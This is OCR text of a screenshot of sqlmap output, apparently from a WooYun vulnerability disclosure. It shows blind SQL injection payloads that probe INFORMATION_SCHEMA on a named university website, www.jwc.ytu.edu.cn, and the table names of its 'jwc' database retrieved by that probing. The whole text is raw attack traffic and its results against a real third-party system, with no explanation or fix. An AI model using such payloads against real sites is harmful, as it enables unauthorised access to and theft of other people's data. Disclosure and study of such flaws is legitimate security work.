 管理员: sqlmap2
0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6a7763 LIMIT 2,1),18,1
)>>4 AND '%'='
[22:38:37] [PAYLOAD] -1662%' OR ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),
0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6a7763 LIMIT 2,1),18,1
)>>2 AND '%'='
[22:38:37] [PAYLOAD] -1662%' OR ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),
0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6a7763 LIMIT 2,1),18,1
)>>1 AND '%'='
[22:38:38] [INFO] retrieved: jwc_second_column
[22:38:38] [DEBUG] performed 103 queries in 37.03 seconds
Database: jwc
[3 tables]
+-------------------+
| jwc_article       |
| jwc_first_column  |
| jwc_second_column |
+-------------------+
[22:38:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jwc.ytu.edu.cn'
[*] shutting down at 22:38:38
C:\Python27\sqlmap>
www.wooyun.org